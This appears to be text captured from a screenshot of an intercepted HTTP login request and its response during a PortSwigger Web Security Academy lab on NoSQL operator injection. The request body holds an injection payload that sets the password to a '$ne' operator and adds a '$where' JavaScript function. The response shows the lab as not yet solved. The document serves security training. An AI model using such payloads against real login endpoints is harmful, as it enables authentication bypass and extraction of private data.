 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ab2000203a14f6880e117dd0049007d.web-security-academy.net
3 Cookie: session=YU883uOrwz3e59ALmCCyLWJdtDhfcyCB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab2000203a14f6880e117dd0049007d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 83
11 Origin: https://0ab2000203a14f6880e117dd0049007d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
19 "$ne":""
},
20 "$where":"function(){ return 0;}"
21 }
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting NoSQL
operator injection to
extract unknown
fields
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in